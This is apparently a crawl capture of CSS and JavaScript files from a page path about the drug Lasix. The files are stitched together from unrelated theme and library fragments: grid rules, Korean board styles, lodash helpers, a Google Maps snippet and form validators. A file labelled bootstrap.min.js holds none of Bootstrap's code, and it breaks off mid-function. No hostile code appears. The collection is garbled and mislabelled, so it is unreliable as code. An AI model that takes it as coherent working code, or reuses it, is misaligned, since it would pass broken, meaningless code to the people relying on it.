#content .wpb_alert p:last-child,#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.wpb_alert p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}

.collapse {
  display: none;
  visibility: hidden;
}

.collapse.in {
  display: block;
  visibility: visible;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
    visibility: visible !important;
  }

    .navbar-collapse.collapse.in { 
        display: block!important;
    }


.chart {
    float: left;
    margin: 10px;
}

.chart canvas {
  position: absolute;
  top: 0;
  left: 0;
}

.angular .chart {
  margin-top: 0;
}
.featured-thumbnail {float:left;max-width:100%;}
.featured-thumbnail img {margin-bottom:0;width:100%;transition:all 0.25s linear;}
.latest-cat-post #featured-thumbnail .featured-thumbnail { float:none }
#videocarousel .item article .overlayvideo{color:#fff;font-weight:700;width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;-webkit-transition:background-color .4s ease;-o-transition:background-color .4s ease;transition:background-color .4s ease}
#videocarousel .item article .overlayvideo img{position:absolute;right:10px;bottom:10px}

.rgh { float: right; }


.container {
  width: 100%;
}

	.g-col { position:relative; float:left; }

	.g-col:first-child { margin-left: 0; }

	.g-col:last-child { margin-right: 0; }
.et_search_outer{overflow:hidden;position:absolute;top:0;width:100%}
.et_vertical_nav .et_search_outer{overflow:visible;position:relative}
.et_header_style_centered .et_search_outer,.et_header_style_split .et_search_outer{display:none}





.video-popup-backdrop {
    display: none;
}


.video-popup-wrapper {
    margin-top: 5%;
    width: 730px;
}


.video-popup-wrapper::after {
    display: block;
    content: '';
    clear: both;
}


.video-popup-wrapper iframe {
    width: 100%;
    height: 400px;
    max-height: 410px;
}


.video-popup-wrapper .video-popup-text {
    font-size: 1.2em;
    float: left;
    text-align: left;
    padding: 5px 0 0 5px;
}


.video-popup-wrapper .video-popup-close-btn {
    cursor: pointer;
    text-align: right;
    font-size: 1.3em;
    color: #d1d1d1;
    float: right;
    padding: 5px 0 0 5px;
}

  #page .ymm-widget .yym_head_info,
  #page .ymm-widget .yym_select,
  #page .ymm-widget .yym_foot_info {
    width: 100%;
    position: relative; }

.header-middle .header-middle-content {
  padding: 0 60px;
}

  .responsive-layout .header-middle .header-middle-content {
    padding-right: 30px;
    padding-left: 30px;
  }

  .responsive-layout aside.left,
  .responsive-layout aside.right,
  .responsive-layout #footer-sidebars .widget,
  .responsive-layout .header-middle .header-middle-content {
    padding: 0 120px !important;
  }


#contact .contact-address, #contact .contact-phone, #contact .contact-email {
  margin-bottom: 20px;
}

.pricing-desc{
	width: 86%;
	margin:0px 0px 12px 25px;
	color:#4f4f4f;
	font-size:14px;
}


.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12,
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
  padding: 0;
}


.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }

  .container:before, .container:after {
    content: " ";
    display: table; }

  .container:after {
    clear: both; }


.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }

  .container-fluid:before, .container-fluid:after {
    content: " ";
    display: table; }

  .container-fluid:after {
    clear: both; }

  .container .jumbotron,
  .container-fluid .jumbotron {
    border-radius: 6px; }

  .jumbotron .container {
    max-width: 100%; }

      .container .jumbotron,
      .container-fluid .jumbotron {
        padding-left: 60px;
        padding-right: 60px; }

  .carousel-caption .container {
    padding-left: 2px;
    padding-right: 2px; }
.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}
.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
.has-feedback label.sr-only~.form-control-feedback{top:0}

div.clear20 { clear: both; height: 20px; line-height: 20px; font-size: 20px; }


.rightsmalltd {
background-color:#FBFBFB;
	font-family:Tahoma;
	font-size: 11px;
	color:#666666;
	margin: 0px;	
	padding-left:5px;
	padding-right:5px;
	padding-top:2px;
	padding-bottom:2px;
	border:1px solid #CCCCCC;		
	}

table.collapsed						{ border-collapse: collapse; }


.tbl_sprt_bottom {
    border: 0 solid #d7d7d7;
    border-bottom-width: 1px;
    height: 25px;
}

.board_head {
	font-family: 굴림, 굴림체, 돋움, 돋움체;
	font-size: 9pt;
	color: #D4D4D4;
	font-weight: bold;
	line-height:120%;
}



.smalltext
{
	font-size: 13px;
	font-family: Tahoma;
}


.comptable .rankcol {
	width:10%;
}

.copyright_1 {
	font-family: tahoma, 돋움, 돋움체, 굴림, 굴림체;
	font-size: 9pt;
	color: #B79964;
	line-height: 120%;
	letter-spacing: -0.5pt;
}

.copyright_1 a:link, .copyright_1 a:visited {
	text-decoration: none;
	color: #B79964;
}

.copyright_1 a:hover {
	text-decoration: none;
	color: #FFF;
}
.small01 {  font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1px}



.home-image{
    position: absolute;
    top: 0;
    left: 0;
    max-width: 100%;
    height:auto;
    margin: 0;
    display: block;
    z-index: -2;
}

#page, .container {
	width: 1152px;
	max-width: 96%;
	min-width: 240px;
	overflow: visible;
	margin: 0 auto;
	position: relative;
}

#page {
	padding-top: 45px;
	min-height: 100px;
	float: none;
	clear: both;
}

.fullstretched #page, .fullstretched .container {
	background: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
	max-width: 96%;
	width: 100%;
}
.off-canvas-nav .menu-wrap{width:100vw}

#wrapper,.container-inner{min-width:320px}

.container-inner { max-width: 1380px; min-width: 1380px; width: 100%; margin: 0 auto; }

#header .container-inner { position: relative; }

#page .container-inner { background: #fff;
-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
box-shadow: 0 1px 1px rgba(0,0,0,0.1); }




#header-third .searchbar-title {width:49%; float:left; margin:0;}

	.widgettitle, .searchbar-title, .comments-title, .comment-reply-title, .no-comments {font-size:1.45em;}


.marketing-slider {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 100%; }

  .marketing-slider:last-child {
    margin-right: 0; }

  .marketing-slider .arrows path {
    fill: rgba(0, 0, 0, 0.8); }

  .marketing-slider .wrap {
    max-width: 100%; }

  .marketing-slider .container {
    min-height: 250px;
    height: 45vh;
    border-radius: 0px;
    box-shadow: 0 0px 6px 0 transparent, 0 0px 0px 0 transparent !important; }


.footer_content-wrap {
  font-weight: 100;
  position: relative;
  z-index: 3; }

  .footer_content-wrap span {
    margin: 0 3px; }


.header__logo {
}
h2.pane-title,h2.section-title,h2.field-name-pp-title,.block header h2{border-top:10px solid black;padding-top:5px;padding-bottom:1.8em;width:80%;max-width:400px;text-align:center;margin:auto;}
#sidebar h2.pane-title,#sidebar
h2.section-title,#sidebar
h2.field-name-pp-title,#sidebar
.block header h2{border:none;}
#nav-secondary .block{float:left;}
.block-facetapi header h2{padding-bottom:0.5em;}
#prebar .block{margin-right:0 !important;overflow:hidden;}


.nav-menu-inner {
  min-height: 100%;
  padding: 20px 5px;
  position: relative;
  width: 100%;
}
.span12{width:940px}
.row-fluid .span12{width:100%;*width:99.94680851063829%}
input.span12,textarea.span12,.uneditable-input.span12{width:926px}
.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}
.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}


.full-img {
  height: auto;
  width: 100%; }
.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.container .jumbotron{border-radius:6px}
.jumbotron .container{max-width:100%}


	
	.float-block.img-right .container, .float-block.img-left .container,
	.float-block.img-right .row, .float-block.img-left .row,
	.float-block.img-right .float-content, .float-block.img-left .float-content,
	.float-block.img-right .float-img, .float-block.img-left .float-img {height:100%}
.menu-item{position:relative}

    
    #header-main .mobile-menu .menu-mobile-primary-container .menu-item {
      position: relative; }

    
    #header-main .mobile-menu .menu-mobile-utility-container .menu-item {
      position: relative; }


.wrapper1 {
    margin:1rem;
}


.wrapper1 .sale_link_bold a,
.wrapper1 .sale_link a {
    color:#ccc;
}


.wrapper1 .sale_link_bold a:hover,
.wrapper1 .sale_link a:hover {
    color:#fff;
}

.modal.fade .modal-dialog{
    -webkit-transform:translate(0, -25%);
    -ms-transform:translate(0, -25%);
    -o-transform:translate(0, -25%);
    transform:translate(0, -25%);
    -webkit-transition:-webkit-transform 0.3s ease-out;
    -o-transition:-o-transform 0.3s ease-out;
    transition:transform 0.3s ease-out
}

.modal.in .modal-dialog{
    -webkit-transform:translate(0, 0);
    -ms-transform:translate(0, 0);
    -o-transform:translate(0, 0);
    transform:translate(0, 0)
}

.modal-dialog{
    position:relative;
    width:auto;
    margin:10px
}

.navbar-inverse .navbar-nav ul.sub-menu {
	left: -999em;
	position: absolute; top: 100%;
	background:#fff;
	width:200px;
	box-shadow: 3px 3px 2px rgba(50, 50, 50, 0.08);
	z-index: 9999;
}

.navbar-inverse .navbar-nav ul.sub-menu ul.sub-menu{
	position: absolute;
	top:0;
}

.navbar-inverse .navbar-nav ul.sub-menu li {
	float: none;
	position: relative;
	list-style:none;
	padding:10px;
}

.navbar-inverse .navbar-nav ul.sub-menu li a {
	color:#404040;
}

	.navbar-inverse .navbar-nav ul.sub-menu li:last-child a {
		border-bottom: none;
	}
.container{min-width:992px!important}
.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}


.container-semi-fluid {
  padding: 0 50px;
}

.menu #gnavlist					{background-color:#fff}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}


.clear {
	clear: both;
	font-size: 1px;
	height: 1px;
	width: 100%;
}






.ad{
    position: relative;
    margin-top: 5px;
}


    .ad-left .fy-image{position: relative;}

      #bwg_container1_0 #bwg_container2_0 .bwg_slideshow_dots_0 {
        display: inline-block;
        position: relative;
        width: 12px;
        height: 12px;
        border-radius: 5px;
        background: #F2D22E;
        margin: 3px;
        cursor: pointer;
        overflow: hidden;
        z-index: 17;
      }

.container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container .jumbotron {
  border-radius: 6px;
}

.jumbotron .container {
  max-width: 100%;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-6{width:50%}
.footer_logo{color:#fff}
.footer_logo+small{display:block;margin-top:-67px;line-height:50px;position:absolute}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-3{width:25%}
.et_pb_row,.et_pb_column .et_pb_row_inner{padding:21px 0}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-6{width:50%}

.back-issue-list .cat-list-box .col-sm-6 { width:100%;}
.row{margin-right:-15px;margin-left:-15px}
.floating-share-price .content span.currency{font-size:12px}
.floating-share-price .content span.currency i{background-color:#fff;padding:5px 6px;border-radius:100%;margin-left:2px}
.floating-share-price .content span.currency i.fa-arrow-up{color:green}
.floating-share-price .content span.currency i.fa-arrow-down{color:#f4071b}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-4{width:33.33333333%}


.rzero {
padding-top: 0px!important;
padding-bottom: 0px!important;
}

    .blue .special-offers .row:nth-child(3) { margin-top: 0 !important; }

.row { margin-right: -15px; margin-left: -15px; }

    .contact .row:last-child { padding: 11px 0 0 0; }

.headeright             { float:right; margin:5px 50px 0 0; height:30px; line-height:30px; position:relative; font-weight:bold; 
text-shadow:1px 1px 1px  #fff }

.headeright a   { color:#000 }



.top-bar { padding-top: 10px; padding-bottom: 10px;  font-size: 12px; color: #83bcfa; font-weight: 500; text-transform: uppercase; }


.clubs .entry .thumb a:hover span.entry-format,
.list-entries .entry .thumb a:hover span.entry-format {
	opacity: .5;
	transition-duration: 200ms;
}


.forum-post .thumb span.entry-format,
.list-entries .entry .thumb span.entry-format {
	position: absolute;
	top: 10px;
	right: 10px;
	width: 32px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	border-radius: 50%;
	background: #222;
	z-index: 1001;
}


.forum-post .entry-format {
	width: auto !important;
	border-radius: 22px !important;
	padding: 0 10px;
	text-shadow: none;
	font-size: 12px;
	color: #fff;
}

#content{
	padding:20px 30px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}

.col-lg-3{width:25%;}
.featured-posts .featured-post a,body.header-follow .header-placeholder{display:block}
.header-placeholder{height:150px;display:none}
.header,.header-placeholder{height:90px}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}
.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
.has-feedback label.sr-only~.form-control-feedback{top:0}

.u-block2{background:#d7d7d7;padding:1px;}



body h1,
body h2,
body h3,
body h4,
body h5,
body h6,
body .main-navigation a,
body .font-family-1,
body .site-description,
body .trending-posts-line,
body .widget-title,
body .em-widget-subtitle,
body .grid-item-metadata .item-metadata,
body .af-navcontrols .slide-count,
body .figure-categories .cat-links,
body .nav-links a {
font-family: 'Roboto';
}
.teb{color:#3030df;font-weight:bolder}

    .share-item { margin: 0 }


.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn { width: 92px }

.share-item.shareit.top {
    float: left;
    margin-bottom: 10px!important;
    margin-top: 0;
    width: 100%;
}

.share-item.facebookbtn, .share-item.facebooksharebtn {
    margin-top: -4px;
    width: 100px;
    height: 25px;
}

.share-item.gplusbtn { width: 85px }

.share-item.pinbtn { margin-top: 0px }

.share-item.stumblebtn {
    margin-top: 1px;
    height: 24px;
}




.tg-column-wrapper {
	clear: both;
	margin-left: -2%;
}


	.tg-column-2,
	.tg-column-3,
	.tg-column-wrapper {
		margin-left: 0;
		width: 100%;
	}


	.random-post-wrapper .tg-column-wrapper {
		margin-left: -2%;
		width: 102%;
	}
.dropdown-toggle:focus{outline:0}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}
.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}
.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}

	.main-nav .navbar .navbar-nav span.dropdown-toggle{display:block; background-size:14px auto; background-position:center center;}
.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}


--- FILE ---
content_type: text/css
request_url: https://livinlifepc.com/pill/lasix/style.min.css
body_size: 564
content:

.gdlr-core-pbf-column,
.gdlr-core-pbf-column-content-margin{ position: relative; }

.gdlr-core-pbf-column-content{ position: relative; margin-left: auto; margin-right: auto; min-height: 1px; }

	.gdlr-core-pbf-column-content-margin{ padding-left: 0px !important; padding-right: 0px !important; margin-left: 0px !important; margin-right: 0px !important; }

	.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-pbf-column-content-margin{ padding-left: 30px !important; padding-right: 30px !important; }
 
	
	
	
	a img.alignright,
	a img.alignleft,
	.gdlr-frame-shortcode.gdlr-align-right,
	.gdlr-frame-shortcode.gdlr-align-left{ float: none; margin-left: auto; margin-right: auto; text-align: center; }
.qodef-mobile-header .qodef-mobile-menu-opener .qodef-mobile-opener-icon-holder{display:table-cell;vertical-align:middle}


.home-banner-sub-content {
width:436px;
height:270px;
margin:10px 0 0 10px;
}


.home-banner-sub-content-full {
width:840px;
height:270px;
margin:10px 0 0 10px;
}


.home-bnr-jquery .home-banner-sub-content {
width:404px;
height:256px;
margin:14px 0 0 14px;
}
.top-header-menu .menu-item-has-children li a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}


#portfolio .portfolio-info {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.header_txt{font-family:Calibri; font-size:14px; font-weight:bold; line-height:28px; padding-left:10px; }

.body {
	color: #000000;
	font-weight: normal;
	font-size: 12px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}


	#main {
		margin: 0 auto;
		width: 1180px;
	}




.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.clearfix {
	display: inline-block;
}

* html .clearfix { 
	height: 1%;
}
.row{margin-right:-15px;margin-left:-15px}
.row-no-gutters{margin-right:0;margin-left:0}
.row-no-gutters [class*=col-]{padding-right:0;padding-left:0}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}
.vcex-bullets.custom-icon .vcex-content{overflow:hidden}
.vcex-list_item .vcex-content{display:inline}
 

							



.rev_slider_wrapper{
	position:relative;
	z-index: 0;
	width:100%;
}
#sliders-container .rev_slider_wrapper{-webkit-transform:translateZ(0)}
.pad-all{padding:10px}
.pad-all-big{padding:20px}
.ar-en-masthead .pad-all{padding:5px}
.more-info .pad-all{display:block;text-align:center}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://livinlifepc.com/pill/lasix/bootstrap.min.js
body_size: 10729
content:
    function showCookieConsentDialog(cookieText, dismissText, linkText, linkHref) {      _showCookieConsent(cookieText, dismissText, linkText, linkHref, true);
    }

	function getInputType(input) {		return (input.type ? input.type : input.tagName).toLowerCase();
	}

function advanced_ads_save_width ( width ) {    if( window.advads !== undefined ){
	    advads.set_cookie( 'advanced_ads_browser_width', width, advanced_ads_cookieexpires );
    }
}

function initializeMapContacto() {    var auditoriumPos = new google.maps.LatLng(39.567289,2.629369);
    var auditoriumLogo = new google.maps.MarkerImage(iconAuditorium,new google.maps.Size(200,50),new google.maps.Point(0,0),new google.maps.Point(100,50));
    
    var settings = {
        scrollwheel: false,
        zoom: 17,
        center: auditoriumPos,
        mapTypeControl: true,
        mapTypeControlOptions: {style: google.maps.MapTypeControlStyle.DROPDOWN_MENU},
        navigationControl: true,
        navigationControlOptions: {style: google.maps.NavigationControlStyle.SMALL},
        mapTypeId: google.maps.MapTypeId.SATELLITE
    };
    
    var map = new google.maps.Map(document.getElementById("google_map_big2"), settings);
    var auditoriumMarker = new google.maps.Marker({position: auditoriumPos,map: map,icon: auditoriumLogo,title:"Auditorium de Palma de Mallorca"});
        
}

function shouldIntlComponentUpdate(_ref2, nextProps, nextState) {  var props = _ref2.props,
      state = _ref2.state,
      _ref2$context = _ref2.context,
      context = _ref2$context === undefined ? {} : _ref2$context;
  var nextContext = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : {};
  var _context$intl = context.intl,
      intl = _context$intl === undefined ? {} : _context$intl;
  var _nextContext$intl = nextContext.intl,
      nextIntl = _nextContext$intl === undefined ? {} : _nextContext$intl;
  return !shallowEquals(nextProps, props) || !shallowEquals(nextState, state) || !(nextIntl === intl || shallowEquals(filterProps(nextIntl, intlConfigPropNames), filterProps(intl, intlConfigPropNames)));
}

		function ssc_setCache(elems, overflowing) {		    for (var i = elems.length; i--;)
		        ssc_cache[ssc_uniqueID(elems[i])] = overflowing;
		    return overflowing;
		}

function setExpireDate(days) {  var expireDate = new Date();
  var expireTime = expireDate.getTime();
  expireTime += days*24*60*60*1000;
  expireDate.setTime(expireTime);
  return expireDate.toUTCString();
}

    function map(enumerable, callback){        if(!enumerable){
            return null;
        }
        var result = [];
        if(enumerable instanceof Array){
            for(var i = 0, l = enumerable.length; i < l; i++){
                result.push(callback(enumerable[i], i));
            }
        }else if(typeof enumerable === 'object'){
            for(var key in enumerable){
                if(typeof key === 'undefined'){
                    continue;
                }
                result.push(callback(enumerable[key], key));
            }
        }else{
            return null;
        }
        return result;
    }

    function styleVignette() {        $('#management_team').each(function () {
            var width_block_management = $(this).width();
            var image_height = $(this).find('img').height();
            $('.management-team-image').css('height', image_height);
            if (width_block_management < 992)
            {
                $('.people .content-people').css('height', image_height + image_height * .75);
                $('.content-people-left').css('width', '100%');
                $('.content-people-right').addClass('hidden-md hidden-lg no-padding');
                $('.content-people-left > .management-team-links, .content-people-left > h6, .content-people-left > h2')
                        .removeClass('hidden-md hidden-lg');
            }
            else
            {
                $('.people .content-people').css('height', '250');
                $('.content-people-left').css('width', '');
                $('.content-people-right').css({background: 'url(/sites/all/themes/adl/img/adl_1.png) no-repeat center center', 'background-size': '75%'})
                        .removeClass('hidden-md hidden-lg no-padding');
                $('.content-people-left > .management-team-links, .content-people-left > h6, .content-people-left > h2')
                        .addClass('hidden-md hidden-lg');
            }
        });
    }

    function clientsCarouselHeightRecalc(){    	var tallestImage = 0;
		  			
    	 $('.carousel.clients.finished-loading').each(function(){
    	 	
    	 	$(this).find('> div').each(function(){
				($(this).height() > tallestImage) ? tallestImage = $(this).height() : tallestImage = tallestImage;
			});	
    	 	
         	$(this).css('height',tallestImage);
         	$(this).parent().css('height',tallestImage);
         });
    }

    function compareMultiple(object, other, orders) {      var index = -1,
          objCriteria = object.criteria,
          othCriteria = other.criteria,
          length = objCriteria.length,
          ordersLength = orders.length;
      while (++index < length) {
        var result = compareAscending(objCriteria[index], othCriteria[index]);
        if (result) {
          if (index >= ordersLength) {
            return result;
          }
          var order = orders[index];
          return result * (order == 'desc' ? -1 : 1);
        }
      }
      // Fixes an `Array#sort` bug in the JS engine embedded in Adobe applications
      // that causes it, under certain circumstances, to provide the same value for
      // `object` and `other`. See https://github.com/jashkenas/underscore/pull/1247
      // for more details.
      //
      // This also ensures a stable sort in V8 and other engines.
      // See https://bugs.chromium.org/p/v8/issues/detail?id=90 for more details.
      return object.index - other.index;
    }

    function parseMs(input, array) {        array[MILLISECOND] = toInt(('0.' + input) * 1000);
    }

function tree (a_items, a_template) {	this.a_tpl      = a_template;
	this.a_config   = a_items;
	this.o_root     = this;
	this.a_index    = [];
	this.o_selected = null;
	this.n_depth    = -1;
	
	var o_icone = new Image(),
		o_iconl = new Image();
	o_icone.src = a_template.icon_e;
	o_iconl.src = a_template.icon_l;
	a_template.im_e = o_icone;
	a_template.im_l = o_iconl;
	for (var i = 0; i < 64; i++) {
		if (a_template['icon_' + i]) {
			var o_icon = new Image();
			a_template['im_' + i] = o_icon;
			o_icon.src = a_template['icon_' + i];
		}
	}
	
	this.toggle = function (n_id) { var o_item = this.a_index[n_id]; o_item.open(o_item.b_opened) };
	this.select = function (n_id) { return this.a_index[n_id].select(); };
	this.mout   = function (n_id) { this.a_index[n_id].upstatus(true) };
	this.mover  = function (n_id) { this.a_index[n_id].upstatus() };
	this.a_children = [];
	for (var i = 0; i < a_items.length; i++)
		new tree_item(this, i);
	this.n_id = trees.length;
	trees[this.n_id] = this;
	
	for (var i = 0; i < this.a_children.length; i++) {
		document.write(this.a_children[i].init());
		this.a_children[i].open();
	}
}

	function Validate_aweber(thisForm) {		var errors = "";
		var reason_name = "";
		var reason_mail = "";
		reason_name += valName(thisForm.find('.u_name').val());
		reason_mail += valEmail(thisForm.find('.email').val());
		if (reason_name != "") {
			thisForm.parent().parent().find(".aweber-fail").css({ 'display': 'block'});
			errors = "Error";
		} else {
			thisForm.parent().parent().find(".aweber-fail").css({ 'display': 'none'});
		}
		if (reason_mail != "") {
			thisForm.parent().parent().find(".aweber-fail").css({ 'display': 'block'});
			errors = "Error";
		} else {
			thisForm.parent().parent().find(".aweber-fail").css({ 'display': 'none'});
		}
		
		
		if (errors != ""){
			return false;
		} else {
			return true;
		}
		
		//document.getElementById("aweber-form").submit(); return false;
	}

function toeStrFirstUp(str) {	str += '';
	var f = str.charAt(0).toUpperCase();
	return f + str.substr(1);
}

	function ie8Width(){		if( $(window).width() >= 1300 ) {
			$('.container').css('max-width','1100px');
		} else {
			$('.container').css('max-width','880px');
		}
	}

function extend( a, b ) {  for ( var prop in b ) {
    a[ prop ] = b[ prop ];
  }
  return a;
}

function imageWithHotspots() {	$imageWithHotspotsOffsetPos = ($('#nectar_fullscreen_rows').length > 0) ? '200%' : '50%';
	$($fullscreenSelector+'.nectar_image_with_hotspots[data-animation="true"]').each(function(i){
		var $that = $(this);
		var waypoint = new Waypoint({
 			element: $that,
 			 handler: function(direction) {
			   
					if($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('completed')) { 
						 waypoint.destroy();
						return;
					}
					$that.addClass('completed');
					$that.find('.nectar_hotspot_wrap').each(function(i){
						var $that2 = $(this);
						var $extrai = ($that2.parents('.col.has-animation').length > 0) ? 1 : 0;
						setTimeout(function(){
							$that2.addClass('animated-in');
						},175*(i+$extrai));
					});
					waypoint.destroy();
			  },
			  offset: $imageWithHotspotsOffsetPos
		});
	});
}

			function countByCharacters(){				var content = container.val();
				var contentLength = content.length;
				//Start Cut
				if(options.maxCharacterSize > 0){
					//If copied content is already more than maxCharacterSize, chop it to maxCharacterSize.
					if(contentLength >= options.maxCharacterSize) {
						content = content.substring(0, options.maxCharacterSize);
					}
					var newlineCount = getNewlineCount(content);
					// newlineCount new line character. For windows, it occupies 2 characters
					var systemmaxCharacterSize = options.maxCharacterSize - newlineCount;
					if (!isWin()){
						 systemmaxCharacterSize = options.maxCharacterSize
					}
					if(contentLength > systemmaxCharacterSize){
						//avoid scroll bar moving
						var originalScrollTopPosition = this.scrollTop;
